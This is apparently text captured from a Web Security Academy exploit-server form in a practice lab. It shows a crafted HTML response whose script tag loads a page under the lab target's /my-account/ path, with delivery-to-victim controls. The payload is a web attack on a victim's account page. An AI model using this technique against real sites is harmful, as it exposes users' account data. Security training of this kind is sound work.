 Craft a response
URL: https://exploit-0a2f004e0434b333803a165b01c1008a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<script src="https://0aa0009c0402b31480e817ac00db00c3.web-security-academy.net/my-account/unexisted-from-exploit-server.js"></script>
</head>
<body>
Something went wrong >:)
</body>
</html>
Store View exploit Deliver exploit to victim Access log